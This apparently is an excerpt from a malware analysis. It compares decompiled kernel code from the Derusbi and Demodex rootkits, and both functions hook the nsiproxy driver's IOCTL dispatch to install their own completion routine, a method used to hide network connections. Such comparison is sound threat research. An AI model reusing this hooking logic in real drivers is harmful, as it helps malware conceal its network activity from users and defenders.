 __int64 __fastcall nsiproxy_ioctl_dispatch_hook(PDEVICE_OBJECT *device_object, IRP *irp)
{
_IO_STACK_LOCATION *c_current_stack_location; // rbx
nsiproxy_context *nsi_proxy_context; // rax
nsiproxy_context *c_nsi_proxy_context; // rsi
Derusbi
c_current_stack_location = irp->Tail.Overlay.CurrentStackLocation;
if ( c_current_stack_location->Parameters.DeviceIoControl.IoControlCode == 0x12001B
&& c_current_stack_location->Parameters.DeviceIoControl.InputBufferLength == 0x70 )
{
nsi_proxy_context = ExAllocatePoolWithTag(NonPagedPool, 0x28ui64, 'hnet');
c_nsi_proxy_context = nsi_proxy_context;
if ( nsi_proxy_context )
{
memset(nsi_proxy_context, 0, sizeof(nsiproxy_context));
*&c_nsi_proxy_context->CompletionRoutine = c_current_stack_location->CompletionRoutine;
*&c_nsi_proxy_context->Context = c_current_stack_location->Context;
c_nsi_proxy_context->Control = c_current_stack_location->Control;
*&c_nsi_proxy_context->CurrentProcess = IoGetCurrentProcess();
c_current_stack_location->Control |= 0xE0u;
c_current_stack_location->CompletionRoutine = nsiproxy_completion_routine_hook;
c_current_stack_location->Context = c_nsi_proxy_context;
}
}
return g_nsi_proxy_ioctl_dispatch(device_object, irp);
}
__int64 __fastcall nsiproxy_ioctl_dispatch_hook(PDEVICE_OBJECT *device_object, IRP *irp)
{
_IO_STACK_LOCATION *current_stack_location; // rbx
nsiproxy_context *Context_1; // rax
nsiproxy_context *nsi_proxy_context; // rdi
Demodex
current_stack_location = irp->Tail.Overlay.CurrentStackLocation;
if ( current_stack_location->Parameters.DeviceIoControl.IoControlCode == 0x12001B
&& current_stack_location->Parameters.DeviceIoControl.InputBufferLength == 0x70 )
{
Context_1 = ExAllocatePool(NonPagedPool, 0x28ui64);
nsi_proxy_context = Context_1;
if ( Context_1 )
{
memset(Context_1, 0, sizeof(nsiproxy_context));
*&nsi_proxy_context->CompletionRoutine = current_stack_location->CompletionRoutine;
*&nsi_proxy_context->Context = current_stack_location->Context;
nsi_proxy_context->Control = current_stack_location->Control;
*&nsi_proxy_context->CurrentProcess = IoGetCurrentProcess();
current_stack_location->Control |= 0xE0u;
current_stack_location->CompletionRoutine = nsiproxy_completion_routine_hook;
current_stack_location->Context = nsi_proxy_context;
}
}
return g_nsi_proxy_ioctl_dispatch(device_object, irp);
}